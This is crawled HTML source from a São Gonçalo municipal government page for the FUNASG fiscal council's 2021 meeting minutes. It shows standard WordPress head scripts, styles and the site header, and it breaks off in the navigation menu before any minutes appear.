

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pmsg.rj.gov.br/funasg/legislacao/conselho-fiscal/conselho-fiscal-atas-das-reunioes-2021/
body_size: 17499
content:

<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.pmsg.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Conselho Fiscal &#8211; Atas das Reuniões &#8211; 2021"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.pmsg.rj.gov.br/funasg/legislacao/conselho-fiscal/conselho-fiscal-atas-das-reunioes-2021/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pmsg.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1764088901' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1764088901' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.pmsg.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.pmsg.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"1ec0eddd81","preview":"false","postId":"31828","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pmsg.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.pmsg.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pmsg.rj.gov.br/wp-json/wp/v2/pages/31828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pmsg.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pmsg.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.pmsg.rj.gov.br/funasg/legislacao/conselho-fiscal/conselho-fiscal-atas-das-reunioes-2021/" />
<link rel='shortlink' href='https://www.pmsg.rj.gov.br/?p=31828' />
<link rel="alternate" type="application/json+oembed" href="https://www.pmsg.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pmsg.rj.gov.br%2Ffunasg%2Flegislacao%2Fconselho-fiscal%2Fconselho-fiscal-atas-das-reunioes-2021%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pmsg.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template page-template-page-secretaria page-template-page-secretaria-php page page-id-31828 page-child parent-pageid-31826 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.pmsg.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.pmsg.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
